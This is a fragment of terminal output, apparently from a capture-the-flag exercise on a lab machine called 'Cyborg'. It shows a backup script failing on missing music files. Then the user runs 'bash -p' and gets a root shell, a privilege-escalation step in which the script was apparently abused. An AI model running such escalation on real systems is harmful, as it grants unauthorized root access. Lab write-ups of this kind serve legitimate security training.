 ┌──(kali㉿kali)-[~/ken/MoonShine/CTF/Cyborg]
└─$
......
/home/alex/Music/image5.mp3
/home/alex/Music/image4.mp3
/home/alex/Music/image3.mp3
/home/alex/Music/image6.mp3
/home/alex/Music/image8.mp3
/home/alex/Music/image9.mp3
/home/alex/Music/image11.mp3
/home/alex/Music/image2.mp3
find: ‘/run/user/108/gvfs’: Permission denied
Backing up /home/alex/Music/song1.mp3 /home/alex/Music/song2.mp3 /home/alex/Music/
/home/alex/Music/song5.mp3 /home/alex/Music/song6.mp3 /home/alex/Music/song7.mp3 /
Music/song9.mp3 /home/alex/Music/song10.mp3 /home/alex/Music/song11.mp3 /home/alex
/ubuntu-scheduled.tgz
tar: Removing leading `/' from member names
tar: /home/alex/Music/song1.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song2.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song3.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song4.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song5.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song6.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song7.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song8.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song9.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song10.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song11.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song12.mp3: Cannot stat: No such file or directory
tar: Exiting with failure status due to previous errors
Backup finished
alex@ubuntu:~$ bash -p
bash-4.3# whoami
root
bash-4.3#